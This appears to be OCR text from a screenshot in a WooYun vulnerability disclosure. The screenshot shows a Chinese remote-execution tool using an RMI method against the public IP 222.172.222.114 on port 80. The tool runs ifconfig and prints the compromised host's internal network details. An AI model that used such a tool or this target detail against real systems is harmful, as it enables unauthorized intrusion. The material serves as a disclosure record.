 目标IP 222.172.222.114 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 ifconfig 编码 GB18030 执行
信息 eth0 Link encap:Ethernet HWaddr 00:1B:78:39:DF:36
inet addr:10.180.177.68 Bcast:10.180.177.95 Mask:255.255.255.224
inet6 addr: fe80::21b:78ff:fe39:df36/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:647154 errors:0 dropped:0 overruns:0 frame:0
TX packets:930018 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:193964437 (184.9 MiB) TX bytes:858976181 (819.1 MiB)
Interrupt:169 Memory:f8000000-f8011100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:40459 errors:0 dropped:0 overruns:0 frame:0
TX packets:40459 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org